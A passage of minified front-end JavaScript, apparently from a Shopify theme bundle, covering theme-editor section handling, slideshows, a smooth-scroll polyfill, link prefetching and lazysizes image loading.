                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eR = function () {
            function e() {
                t(this, e), this.constructors = [], this.instances = [], this._attachListeners()
            }

            return n(e, [{
                key: "_attachListeners", value: function () {
                    document.addEventListener("shopify:section:load", this._onSectionLoad.bind(this)), document.addEventListener("shopify:section:unload", this._onSectionUnload.bind(this)), document.addEventListener("shopify:section:select", this._onSelect.bind(this)), document.addEventListener("shopify:section:deselect", this._onDeselect.bind(this)), document.addEventListener("shopify:section:reorder", this._onReorder.bind(this)), document.addEventListener("shopify:block:select", this._onBlockSelect.bind(this)), document.addEventListener("shopify:block:deselect", this._onBlockDeselect.bind(this))
                }
            }, {
                key: "register", value: function (e, t) {
                    var i = this;
                    this.constructors[e] = t, document.querySelectorAll("[data-section-type=".concat(e, "]")).forEach(function (e) {
                        i._createInstance(e, t)
                    })
                }
            }, {
                key: "_findInstance", value: function (e, t, i) {
                    for (var n = 0; n < e.length; n++) if (e[n][t] === i) return e[n]
                }
            }, {
                key: "_removeInstance", value: function (e, t, i) {
                    for (var n = e.length; n--;) if (e[n][t] === i) {
                        e.splice(n, 1);
                        break
                    }
                    return e
                }
            }, {
                key: "_onSectionLoad", value: function (e) {
                    var t = e.target.querySelector("[data-section-id]");
                    t && this._createInstance(t)
                }
            }, {
                key: "_onSectionUnload", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && ("function" == typeof t.onUnload && t.onUnload(e), this.instances = this._removeInstance(this.instances, "id", e.detail.sectionId))
                }
            }, {
                key: "_onSelect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onSelect && t.onSelect(e)
                }
            }, {
                key: "_onDeselect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onDeselect && t.onDeselect(e)
                }
            }, {
                key: "_onReorder", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onReorder && t.onReorder(e)
                }
            }, {
                key: "_onBlockSelect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onBlockSelect && t.onBlockSelect(e)
                }
            }, {
                key: "_onBlockDeselect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onBlockDeselect && t.onBlockDeselect(e)
                }
            }, {
                key: "_createInstance", value: function (e, t) {
                    var i = e.getAttribute("data-section-id"), n = e.getAttribute("data-section-type");
                    if (void 0 !== (t = t || this.constructors[n])) try {
                        var s = Object.assign(new t(e), {id: i, type: n, container: e});
                        this.instances.push(s)
                    } catch (o) {
                        console.error("Logged exception (this may happen if you have tried to edit the code without properly adjusting the JavaScript): " + o.message)
                    }
                }
            },]), e
        }(), eH = function () {
            function e(i) {
                t(this, e), this.element = i, this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.flickityInstance = new X(i.querySelector(".slideshow"), {
                    pageDots: this.options.pageDots,
                    prevNextButtons: this.options.prevNextButtons,
                    wrapAround: !0,
                    dragThreshold: 12,
                    draggable: ">1",
                    fade: "fade" === this.options.transitionEffect,
                    setGallerySize: this.options.setGallerySize,
                    adaptiveHeight: this.options.adaptiveHeight,
                    autoPlay: !!this.options.autoPlay && this.options.cycleSpeed
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && (this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")), !1, e.detail.load), this.flickityInstance.pausePlayer())
                }
            }, {
                key: "onBlockDeselect", value: function () {
                    this.flickityInstance.isActive && this.flickityInstance.unpausePlayer()
                }
            },]), e
        }(), eF = function () {
            function e(i) {
                t(this, e), this.flickityInstance = new V(i.querySelector(".text-with-icons"), {
                    pageDots: !0,
                    prevNextButtons: !1,
                    wrapAround: !0,
                    autoPlay: 5e3,
                    watchCSS: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && (this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")), !1, e.detail.load), this.flickityInstance.pausePlayer())
                }
            }, {
                key: "onBlockDeselect", value: function () {
                    this.flickityInstance.isActive && this.flickityInstance.unpausePlayer()
                }
            },]), e
        }(), eN = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.domDelegate.off("click")
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.domDelegate.on("click", '[data-action="play-video"]', this._playVideo.bind(this))
                }
            }, {
                key: "_playVideo", value: function (e, t) {
                    var i = t.querySelector("iframe");
                    i.src = i.getAttribute("data-src"), t.classList.add("is-playing")
                }
            },]), e
        }(), e0 = c(function (t, i) {
            t.exports = {
                polyfill: function () {
                    var t = window, i = document;
                    if (!("scrollBehavior" in i.documentElement.style) || !0 === t.__forceSmoothScrollPolyfill__) {
                        var n, s = t.HTMLElement || t.Element, o = 468, a = {
                                scroll: t.scroll || t.scrollTo,
                                scrollBy: t.scrollBy,
                                elementScroll: s.prototype.scroll || c,
                                scrollIntoView: s.prototype.scrollIntoView
                            }, r = t.performance && t.performance.now ? t.performance.now.bind(t.performance) : Date.now,
                            l = (n = t.navigator.userAgent, RegExp("MSIE |Trident/|Edge/").test(n) ? 1 : 0);
                        t.scroll = t.scrollTo = function () {
                            void 0 !== arguments[0] && (!0 !== h(arguments[0]) ? f.call(t, i.body, void 0 !== arguments[0].left ? ~~arguments[0].left : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? ~~arguments[0].top : t.scrollY || t.pageYOffset) : a.scroll.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" !== e(arguments[0]) ? arguments[0] : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : t.scrollY || t.pageYOffset))
                        }, t.scrollBy = function () {
                            void 0 !== arguments[0] && (h(arguments[0]) ? a.scrollBy.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" !== e(arguments[0]) ? arguments[0] : 0, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : 0) : f.call(t, i.body, ~~arguments[0].left + (t.scrollX || t.pageXOffset), ~~arguments[0].top + (t.scrollY || t.pageYOffset)))
                        }, s.prototype.scroll = s.prototype.scrollTo = function () {
                            if (void 0 !== arguments[0]) {
                                if (!0 !== h(arguments[0])) {
                                    var t = arguments[0].left, i = arguments[0].top;
                                    f.call(this, this, void 0 === t ? this.scrollLeft : ~~t, void 0 === i ? this.scrollTop : ~~i)
                                } else {
                                    if ("number" == typeof arguments[0] && void 0 === arguments[1]) throw SyntaxError("Value could not be converted");
                                    a.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left : "object" !== e(arguments[0]) ? ~~arguments[0] : this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top : void 0 !== arguments[1] ? ~~arguments[1] : this.scrollTop)
                                }
                            }
                        }, s.prototype.scrollBy = function () {
                            void 0 !== arguments[0] && (!0 !== h(arguments[0]) ? this.scroll({
                                left: ~~arguments[0].left + this.scrollLeft,
                                top: ~~arguments[0].top + this.scrollTop,
                                behavior: arguments[0].behavior
                            }) : a.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left + this.scrollLeft : ~~arguments[0] + this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top + this.scrollTop : ~~arguments[1] + this.scrollTop))
                        }, s.prototype.scrollIntoView = function () {
                            if (!0 !== h(arguments[0])) {
                                var e = function (e) {
                                    for (; e !== i.body && !1 === p(e);) e = e.parentNode || e.host;
                                    return e
                                }(this), n = e.getBoundingClientRect(), s = this.getBoundingClientRect();
                                e !== i.body ? (f.call(this, e, e.scrollLeft + s.left - n.left, e.scrollTop + s.top - n.top), "fixed" !== t.getComputedStyle(e).position && t.scrollBy({
                                    left: n.left,
                                    top: n.top,
                                    behavior: "smooth"
                                })) : t.scrollBy({left: s.left, top: s.top, behavior: "smooth"})
                            } else a.scrollIntoView.call(this, void 0 === arguments[0] || arguments[0])
                        }
                    }

                    function c(e, t) {
                        this.scrollLeft = e, this.scrollTop = t
                    }

                    function h(t) {
                        if (null === t || "object" !== e(t) || void 0 === t.behavior || "auto" === t.behavior || "instant" === t.behavior) return !0;
                        if ("object" === e(t) && "smooth" === t.behavior) return !1;
                        throw TypeError("behavior member of ScrollOptions " + t.behavior + " is not a valid value for enumeration ScrollBehavior.")
                    }

                    function d(e, t) {
                        return "Y" === t ? e.clientHeight + l < e.scrollHeight : "X" === t ? e.clientWidth + l < e.scrollWidth : void 0
                    }

                    function u(e, i) {
                        var n = t.getComputedStyle(e, null)["overflow" + i];
                        return "auto" === n || "scroll" === n
                    }

                    function p(e) {
                        var t = d(e, "Y") && u(e, "Y"), i = d(e, "X") && u(e, "X");
                        return t || i
                    }

                    function f(e, n, s) {
                        var l, h, d, u, p = r();
                        e === i.body ? (l = t, h = t.scrollX || t.pageXOffset, d = t.scrollY || t.pageYOffset, u = a.scroll) : (l = e, h = e.scrollLeft, d = e.scrollTop, u = c), function e(i) {
                            var n, s, a, l, c = (r() - i.startTime) / o;
                            n = .5 * (1 - Math.cos(Math.PI * (l = c = c > 1 ? 1 : c))), s = i.startX + (i.x - i.startX) * n, a = i.startY + (i.y - i.startY) * n, i.method.call(i.scrollable, s, a), s === i.x && a === i.y || t.requestAnimationFrame(e.bind(t, i))
                        }({scrollable: l, method: u, startTime: p, startX: h, startY: d, x: n, y: s})
                    }
                }
            }
        }), e1 = new Set, eU = document.createElement("link"),
        eW = eU.relList && eU.relList.supports && eU.relList.supports("prefetch") && window.IntersectionObserver && "isIntersecting" in IntersectionObserverEntry.prototype,
        eV = "instantAllowQueryString" in document.body.dataset,
        e4 = "instantAllowExternalLinks" in document.body.dataset, e3 = "instantWhitelist" in document.body.dataset,
        eX = "instantMousedownShortcut" in document.body.dataset, e6 = 65, ej = !1, eY = !1, eZ = !1;
    if ("instantIntensity" in document.body.dataset) {
        var e2 = document.body.dataset.instantIntensity;
        if ("mousedown" == e2.substr(0, 9)) ej = !0, "mousedown-only" == e2 && (eY = !0); else if ("viewport" == e2.substr(0, 8)) navigator.connection && (navigator.connection.saveData || navigator.connection.effectiveType && navigator.connection.effectiveType.includes("2g")) || ("viewport" == e2 ? document.documentElement.clientWidth * document.documentElement.clientHeight < 45e4 && (eZ = !0) : "viewport-all" == e2 && (eZ = !0)); else {
            var eG = parseInt(e2);
            isNaN(eG) || (e6 = eG)
        }
    }
    if (eW) {
        var e7 = {capture: !0, passive: !0};
        eY || document.addEventListener("touchstart", function (e) {
            ed = performance.now();
            var t = e.target.closest("a");
            eK(t) && eQ(t.href)
        }, e7), ej ? eX || document.addEventListener("mousedown", function (e) {
            var t = e.target.closest("a");
            eK(t) && eQ(t.href)
        }, e7) : document.addEventListener("mouseover", function (e) {
            if (!(performance.now() - ed < 1111)) {
                var t = e.target.closest("a");
                eK(t) && (t.addEventListener("mouseout", e5, {passive: !0}), eh = setTimeout(function () {
                    eQ(t.href), eh = void 0
                }, e6))
            }
        }, e7), eX && document.addEventListener("mousedown", function (e) {
            if (!(performance.now() - ed < 1111)) {
                var t = e.target.closest("a");
                if (!(e.which > 1) && !e.metaKey && !e.ctrlKey && t) {
                    t.addEventListener("click", function (e) {
                        1337 != e.detail && e.preventDefault()
                    }, {capture: !0, passive: !1, once: !0});
                    var i = new MouseEvent("click", {view: window, bubbles: !0, cancelable: !1, detail: 1337});
                    t.dispatchEvent(i)
                }
            }
        }, e7), eZ && (window.requestIdleCallback ? function (e) {
            requestIdleCallback(e, {timeout: 1500})
        } : function (e) {
            e()
        })(function () {
            var e = new IntersectionObserver(function (t) {
                t.forEach(function (t) {
                    if (t.isIntersecting) {
                        var i = t.target;
                        e.unobserve(i), eQ(i.href)
                    }
                })
            });
            document.querySelectorAll("a").forEach(function (t) {
                eK(t) && e.observe(t)
            })
        })
    }

    function e5(e) {
        e.relatedTarget && e.target.closest("a") == e.relatedTarget.closest("a") || eh && (clearTimeout(eh), eh = void 0)
    }

    function eK(e) {
        if (e && e.href && (!e3 || "instant" in e.dataset) && (e4 || e.origin == location.origin || "instant" in e.dataset) && ["http:", "https:"].includes(e.protocol) && ("http:" != e.protocol || "https:" != location.protocol) && (eV || !e.search || "instant" in e.dataset) && !(e.hash && e.pathname + e.search == location.pathname + location.search || "noInstant" in e.dataset)) return !0
    }

    function eQ(e) {
        if (!e1.has(e)) {
            var t = document.createElement("link");
            t.rel = "prefetch", t.href = e, document.head.appendChild(t), e1.add(e)
        }
    }

    var e9 = c(function (e) {
        var t, i;
        i = function (e, t, i) {
            if (function () {
                var t, i = {
                    lazyClass: "lazyload",
                    loadedClass: "lazyloaded",
                    loadingClass: "lazyloading",
                    preloadClass: "lazypreload",
                    errorClass: "lazyerror",
                    autosizesClass: "lazyautosizes",
                    srcAttr: "data-src",
                    srcsetAttr: "data-srcset",
                    sizesAttr: "data-sizes",
                    minSize: 40,
                    customMedia: {},
                    init: !0,
                    expFactor: 1.5,
                    hFac: .8,
                    loadMode: 2,
                    loadHidden: !0,
                    ricTimeout: 0,
                    throttleDelay: 125
                };
                for (t in s = e.lazySizesConfig || e.lazysizesConfig || {}, i) t in s || (s[t] = i[t])
            }(), !t || !t.getElementsByClassName) return {
                init: function () {
                }, cfg: s, noSupport: !0
            };
            var n, s, o, a, r, l, c, h, d, u, p, f, m, v, g, y, b, w, k, E, S, x, _, C, L, A, P, T, D, I, z, M, q, O, B,
                R, H, F, N, U, W, V, X, j, Y, Z, G, K = t.documentElement, Q = e.HTMLPictureElement,
                J = "addEventListener", ee = "getAttribute", et = e[J].bind(e), ei = e.setTimeout,
                en = e.requestAnimationFrame || ei, es = e.requestIdleCallback, eo = /^picture$/i,
                ea = ["load", "error", "lazyincluded", "_lazyloaded"], er = {}, el = Array.prototype.forEach,
                ec = function (e, t) {
                    return er[t] || (er[t] = RegExp("(\\s|^)" + t + "(\\s|$)")), er[t].test(e[ee]("class") || "") && er[t]
                }, eh = function (e, t) {
                    ec(e, t) || e.setAttribute("class", (e[ee]("class") || "").trim() + " " + t)
                }, ed = function (e, t) {
                    var i;
                    (i = ec(e, t)) && e.setAttribute("class", (e[ee]("class") || "").replace(i, " "))
                }, eu = function e(t, i, n) {
                    var s = n ? J : "removeEventListener";
                    n && e(t, i), ea.forEach(function (e) {
                        t[s](e, i)
                    })
                }, ep = function (e, i, s, o, a) {
                    var r = t.createEvent("Event");
                    return s || (s = {}), s.instance = n, r.initEvent(i, !o, !a), r.detail = s, e.dispatchEvent(r), r
                }, ef = function (t, i) {
                    var n;
                    !Q && (n = e.picturefill || s.pf) ? (i && i.src && !t[ee]("srcset") && t.setAttribute("srcset", i.src), n({
                        reevaluate: !0,
                        elements: [t]
                    })) : i && i.src && (t.src = i.src)
                }, em = function (e, t) {
                    return (getComputedStyle(e, null) || {})[t]
                }, ev = function (e, t, i) {
                    for (i = i || e.offsetWidth; i < s.minSize && t && !e._lazysizesWidth;) i = t.offsetWidth, t = t.parentNode;
                    return i
                }, eg = (j = [], Y = X = [], Z = function () {
                    var e = Y;
                    for (Y = X.length ? j : X, W = !0, V = !1; e.length;) e.shift()();
                    W = !1
                }, (G = function (e, i) {
                    W && !i ? e.apply(this, arguments) : (Y.push(e), V || (V = !0, (t.hidden ? ei : en)(Z)))
                })._lsFlush = Z, G), ey = function (e, t) {
                    return t ? function () {
                        eg(e)
                    } : function () {
                        var t = this, i = arguments;
                        eg(function () {
                            e.apply(t, i)
                        })
                    }
                }, eb = function (e) {
                    var t, n = 0, o = s.throttleDelay, a = s.ricTimeout, r = function () {
                        t = !1, n = i.now(), e()
                    }, l = es && a > 49 ? function () {
                        es(r, {timeout: a}), a !== s.ricTimeout && (a = s.ricTimeout)
                    } : ey(function () {
                        ei(r)
                    }, !0);
                    return function (e) {
                        var s;
                        (e = !0 === e) && (a = 33), t || (t = !0, (s = o - (i.now() - n)) < 0 && (s = 0), e || s < 9 ? l() : ei(l, s))
                    }
                }, e8 = function (e) {
                    var t, n, s = function () {
                        t = null, e()
                    }, o = function e() {
                        var t = i.now() - n;
                        t < 99 ? ei(e, 99 - t) : (es || s)(s)
                    };
                    return function () {
                        n = i.now(), t || (t = ei(o, 99))
                    }
                },
                e$ = (k = /^img$/i, E = /^iframe$/i, S = "onscroll" in e && !/(gle|ing)bot/.test(navigator.userAgent), x = 0, _ = 0, C = 0, L = -1, A = function (e) {
                    C--, e && !(C < 0) && e.target || (C = 0)
                }, P = function (e) {
                    return null == w && (w = "hidden" == em(t.body, "visibility")), w || !("hidden" == em(e.parentNode, "visibility") && "hidden" == em(e, "visibility"))
                }, T = function (e, i) {
                    var n, s = e, o = P(e);
                    for (v -= i, b += i, g -= i, y += i; o && (s = s.offsetParent) && s != t.body && s != K;) (o = (em(s, "opacity") || 1) > 0) && "visible" != em(s, "overflow") && (o = y > (n = s.getBoundingClientRect()).left && g < n.right && b > n.top - 1 && v < n.bottom + 1);
                    return o
                }, I = eb(D = function () {
                    var e, i, o, a, r, l, d, p, k, E, A, D, I = n.elements;
                    if ((u = s.loadMode) && C < 8 && (e = I.length)) {
                        for (i = 0, L++; i < e; i++) if (I[i] && !I[i]._lazyRace) {
                            if (!S || n.prematureUnveil && n.prematureUnveil(I[i])) H(I[i]); else if ((p = I[i][ee]("data-expand")) && (l = 1 * p) || (l = _), E || (E = !s.expand || s.expand < 1 ? K.clientHeight > 500 && K.clientWidth > 500 ? 500 : 370 : s.expand, n._defEx = E, A = E * s.expFactor, D = s.hFac, w = null, _ < A && C < 1 && L > 2 && u > 2 && !t.hidden ? (_ = A, L = 0) : _ = u > 1 && L > 1 && C < 6 ? E : x), k !== l && (f = innerWidth + l * D, m = innerHeight + l, d = -1 * l, k = l), (b = (o = I[i].getBoundingClientRect()).bottom) >= d && (v = o.top) <= m && (y = o.right) >= d * D && (g = o.left) <= f && (b || y || g || v) && (s.loadHidden || P(I[i])) && (h && C < 3 && !p && (u < 3 || L < 4) || T(I[i], l))) {
                                if (H(I[i]), r = !0, C > 9) break
                            } else !r && h && !a && C < 4 && L < 4 && u > 2 && (c[0] || s.preloadAfterLoad) && (c[0] || !p && (b || y || g || v || "auto" != I[i][ee](s.sizesAttr))) && (a = c[0] || I[i])
                        }
                        a && !r && H(a)
                    }
                }), M = ey(z = function (e) {
                    var t = e.target;
                    t._lazyCache ? delete t._lazyCache : (A(e), eh(t, s.loadedClass), ed(t, s.loadingClass), eu(t, q), ep(t, "lazyloaded"))
                }), q = function (e) {
                    M({target: e.target})
                }, O = function (e, t) {
                    try {
                        e.contentWindow.location.replace(t)
                    } catch (i) {
                        e.src = t
                    }
                }, B = function (e) {
                    var t, i = e[ee](s.srcsetAttr);
                    (t = s.customMedia[e[ee]("data-media") || e[ee]("media")]) && e.setAttribute("media", t), i && e.setAttribute("srcset", i)
                }, R = ey(function (e, t, i, n, o) {
                    var a, r, l, c, h, u;
                    (h = ep(e, "lazybeforeunveil", t)).defaultPrevented || (n && (i ? eh(e, s.autosizesClass) : e.setAttribute("sizes", n)), r = e[ee](s.srcsetAttr), a = e[ee](s.srcAttr), o && (c = (l = e.parentNode) && eo.test(l.nodeName || "")), u = t.firesLoad || "src" in e && (r || a || c), h = {target: e}, eh(e, s.loadingClass), u && (clearTimeout(d), d = ei(A, 2500), eu(e, q, !0)), c && el.call(l.getElementsByTagName("source"), B), r ? e.setAttribute("srcset", r) : a && !c && (E.test(e.nodeName) ? O(e, a) : e.src = a), o && (r || c) && ef(e, {src: a})), e._lazyRace && delete e._lazyRace, ed(e, s.lazyClass), eg(function () {
                        var t = e.complete && e.naturalWidth > 1;
                        u && !t || (t && eh(e, "ls-is-cached"), z(h), e._lazyCache = !0, ei(function () {
                            "_lazyCache" in e && delete e._lazyCache
                        }, 9)), "lazy" == e.loading && C--
                    }, !0)
                }), H = function (e) {
                    if (!e._lazyRace) {
                        var t, i = k.test(e.nodeName), n = i && (e[ee](s.sizesAttr) || e[ee]("sizes")), o = "auto" == n;
                        (!o && h || !i || !e[ee]("src") && !e.srcset || e.complete || ec(e, s.errorClass) || !ec(e, s.lazyClass)) && (t = ep(e, "lazyunveilread").detail, o && ew.updateElem(e, !0, e.offsetWidth), e._lazyRace = !0, C++, R(e, t, o, n, i))
                    }
                }, F = e8(function () {
                    s.loadMode = 3, I()
                }), N = function () {
                    3 == s.loadMode && (s.loadMode = 2), F()
                }, U = function e() {
                    h || (i.now() - p < 999 ? ei(e, 999) : (h = !0, s.loadMode = 3, I(), et("scroll", N, !0)))
                }, {
                    _: function () {
                        p = i.now(), n.elements = t.getElementsByClassName(s.lazyClass), c = t.getElementsByClassName(s.lazyClass + " " + s.preloadClass), et("scroll", I, !0), et("resize", I, !0), et("pageshow", function (e) {
                            if (e.persisted) {
                                var i = t.querySelectorAll("." + s.loadingClass);
                                i.length && i.forEach && en(function () {
                                    i.forEach(function (e) {
                                        e.complete && H(e)
                                    })
                                })
                            }
                        }), e.MutationObserver ? new MutationObserver(I).observe(K, {
                            childList: !0,
                            subtree: !0,
                            attributes: !0
                        }) : (K[J]("DOMNodeInserted", I, !0), K[J]("DOMAttrModified", I, !0), setInterval(I, 999)), et("hashchange", I, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function (e) {
                            t[J](e, I, !0)
                        }), /d$|^c/.test(t.readyState) ? U() : (et("load", U), t[J]("DOMContentLoaded", I), ei(U, 2e4)), n.elements.length ? (D(), eg._lsFlush()) : I()
                    }, checkElems: I, unveil: H, _aLSL: N
                }), ew = (a = ey(function (e, t, i, n) {
                    var s, o, a;
                    if (e._lazysizesWidth = n, n += "px", e.setAttribute("sizes", n), eo.test(t.nodeName || "")) for (o = 0, a = (s = t.getElementsByTagName("source")).length; o < a; o++) s[o].setAttribute("sizes", n);
                    i.detail.dataAttr || ef(e, i.detail)
                }), r = function (e, t, i) {
                    var n, s = e.parentNode;
                    s && (i = ev(e, s, i), (n = ep(e, "lazybeforesizes", {
                        width: i,
                        dataAttr: !!t
                    })).defaultPrevented || (i = n.detail.width) && i !== e._lazysizesWidth && a(e, s, n, i))
                }, {
                    _: function () {
                        o = t.getElementsByClassName(s.autosizesClass), et("resize", l)
                    }, checkElems: l = e8(function () {
                        var e, t = o.length;
                        if (t) for (e = 0; e < t; e++) r(o[e])
                    }), updateElem: r
                }), ek = function e() {
                    !e.i && t.getElementsByClassName && (e.i = !0, ew._(), e$._())
                };
            return ei(function () {
                s.init && ek()
            }), n = {
                cfg: s,
                autoSizer: ew,
                loader: e$,
                init: ek,
                uP: ef,
                aC: eh,
                rC: ed,
                hC: ec,
                fire: ep,
                gW: ev,
                rAF: eg
            }
        }(t = "undefined" != typeof window ? window : {}, t.document, Date), t.lazySizes = i, e.exports && (e.exports = i)
    });
    c(function (t) {
        var i, n, s;
        i = window, n = function (t, i, n) {
            var s, o, a = n.cfg, r = {string: 1, number: 1}, l = /^\-*\+*\d+\.*\d*$/, c = /^picture$/i,
                h = /\s*\{\s*width\s*\}\s*/i, d = /\s*\{\s*height\s*\}\s*/i, u = /\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,
                p = /^\[.*\]|\{.*\}$/, f = /^(?:auto|\d+(px)?)$/, m = i.createElement("a"), v = i.createElement("img"),
                g = "srcset" in v && !("sizes" in v), y = !!t.HTMLPictureElement && !g;

            function b(t, n, a) {
                var l, c, p, f = 0, v = 0, y = a;
                if (t) {
                    if ("container" === n.ratio) {
                        for (f = y.scrollWidth, v = y.scrollHeight; !(f && v || y === i);) f = (y = y.parentNode).scrollWidth, v = y.scrollHeight;
                        f && v && (n.ratio = n.traditionalRatio ? v / f : f / v)
                    }
                    l = t, c = n, (p = []).srcset = [], c.absUrl && (m.setAttribute("href", l), l = m.href), l = ((c.prefix || "") + l + (c.postfix || "")).replace(u, function (t, i) {
                        return r[e(c[i])] ? c[i] : t
                    }), c.widths.forEach(function (e) {
                        var t = c.widthmap[e] || e, i = c.aspectratio || c.ratio,
                            n = !c.aspectratio && o.traditionalRatio, s = {
                                u: l.replace(h, t).replace(d, i ? n ? Math.round(e * i) : Math.round(e / i) : ""),
                                w: e
                            };
                        p.push(s), p.srcset.push(s.c = s.u + " " + e + "w")
                    }), (t = p).isPicture = n.isPicture, g && "IMG" == a.nodeName.toUpperCase() ? a.removeAttribute(s.srcsetAttr) : a.setAttribute(s.srcsetAttr, t.srcset.join(", ")), Object.defineProperty(a, "_lazyrias", {
                        value: t,
                        writable: !0
                    })
                }
            }

            function w(e) {
                return e.getAttribute(e.getAttribute("data-srcattr") || o.srcAttr) || e.getAttribute(s.srcsetAttr) || e.getAttribute(s.srcAttr) || e.getAttribute("data-pfsrcset") || ""
            }

            (function () {
                var e, t = {
                    prefix: "", postfix: "", srcAttr: "data-src", absUrl: !1, modifyOptions: function () {
                    }, widthmap: {}, ratio: !1, traditionalRatio: !1, aspectratio: !1
                };
                for (e in (s = n && n.cfg).supportsType || (s.supportsType = function (e) {
                    return !e
                }), s.rias || (s.rias = {}), "widths" in (o = s.rias) || (o.widths = [], function (e) {
                    for (var t, i = 0; !t || t < 3e3;) (i += 5) > 30 && (i += 1), t = 36 * i, e.push(t)
                }(o.widths)), t) e in o || (o[e] = t[e])
            })(), addEventListener("lazybeforesizes", function (e) {
                var i, a, r, d, m, v, g, k, E, S, x, C, L, A, P, T;
                if (e.detail.instance == n && (i = e.target, e.detail.dataAttr && !e.defaultPrevented && !o.disabled && (E = i.getAttribute(s.sizesAttr) || i.getAttribute("sizes")) && f.test(E))) {
                    if (r = (A = i, T = function (e, i) {
                        var n, s, a, r, h = t.getComputedStyle(e);
                        for (n in r = {isPicture: !(!(s = e.parentNode) || !c.test(s.nodeName || ""))}, a = function (t, i) {
                            var n = e.getAttribute("data-" + t);
                            if (!n) {
                                var s = h.getPropertyValue("--ls-" + t);
                                s && (n = s.trim())
                            }
                            if (n) {
                                if ("true" == n) n = !0; else if ("false" == n) n = !1; else if (l.test(n)) n = parseFloat(n); else if ("function" == typeof o[t]) n = o[t](e, n); else if (p.test(n)) try {
                                    n = JSON.parse(n)
                                } catch (a) {
                                }
                                r[t] = n
                            } else t in o && "function" != typeof o[t] ? r[t] = o[t] : i && "function" == typeof o[t] && (r[t] = o[t](e, n))
                        }, o) a(n);
                        return i.replace(u, function (e, t) {
                            t in r || a(t, !0)
                        }), r
                    }(A, P = a = w(i)), o.modifyOptions.call(A, {
                        target: A,
                        details: T,
                        detail: T
                    }), n.fire(A, "lazyriasmodifyoptions", T), T), x = h.test(r.prefix) || h.test(r.postfix), r.isPicture && (d = i.parentNode)) for (v = 0, g = (m = d.getElementsByTagName("source")).length; v < g; v++) (x || h.test(k = w(m[v]))) && (b(k, r, m[v]), C = !0);
                    x || h.test(a) ? (b(a, r, i), C = !0) : C && ((L = []).srcset = [], L.isPicture = !0, Object.defineProperty(i, "_lazyrias", {
                        value: L,
                        writable: !0
                    })), C && (y ? i.removeAttribute(s.srcAttr) : "auto" != E && (S = {width: parseInt(E, 10)}, _({
                        target: i,
                        detail: S
                    })))
                }
            }, !0);
            var k, E, S, x, _ = (k = function (e, t) {
                return e.w - t.w
            }, E = function (e, t) {
                var i;
                return !e._lazyrias && n.pWS && (i = n.pWS(e.getAttribute(s.srcsetAttr || ""))).length && (Object.defineProperty(e, "_lazyrias", {
                    value: i,
                    writable: !0
                }), t && e.parentNode && (i.isPicture = "PICTURE" == e.parentNode.nodeName.toUpperCase())), e._lazyrias
            }, S = function (e, i) {
                var s, o, a, r, l, c, h, d;
                if ((l = e._lazyrias).isPicture && t.matchMedia) {
                    for (o = 0, a = (s = e.parentNode.getElementsByTagName("source")).length; o < a; o++) if (E(s[o]) && !s[o].getAttribute("type") && (!(r = s[o].getAttribute("media")) || (matchMedia(r) || {}).matches)) {
                        l = s[o]._lazyrias;
                        break
                    }
                }
                return (!l.w || l.w < i) && (l.w = i, l.d = (h = e, d = t.devicePixelRatio || 1, Math.min(n.getX && n.getX(h) || d, 2.4, d)), c = function (e) {
                    for (var t, i, n = e.length, s = e[n - 1], o = 0; o < n; o++) if ((s = e[o]).d = s.w / e.w, s.d >= e.d) {
                        !s.cached && (t = e[o - 1]) && t.d > e.d - .13 * Math.pow(e.d, 2.2) && (i = Math.pow(t.d - .6, 1.6), t.cached && (t.d += .15 * i), t.d + (s.d - e.d) * i > e.d && (s = t));
                        break
                    }
                    return s
                }(l.sort(k))), c
            }, x = function (e) {
                if (e.detail.instance == n) {
                    var o, r = e.target;
                    g || !(t.respimage || t.picturefill || a.pf) ? ("_lazyrias" in r || e.detail.dataAttr && E(r, !0)) && (o = S(r, e.detail.width)) && o.u && r._lazyrias.cur != o.u && (r._lazyrias.cur = o.u, o.cached = !0, n.rAF(function () {
                        r.setAttribute(s.srcAttr, o.u), r.setAttribute("src", o.u)
                    })) : i.removeEventListener("lazybeforesizes", x)
                }
            }, y ? x = function () {
            } : addEventListener("lazybeforesizes", x), x)
        }, s = function e() {
            n(i.lazySizes), i.removeEventListener("lazyunveilread", e, !0)
        }, n = n.bind(null, i, i.document), t.exports ? n(e9) : i.lazySizes ? s() : i.addEventListener("lazyunveilread", s, !0)
    }), c(function (e) {
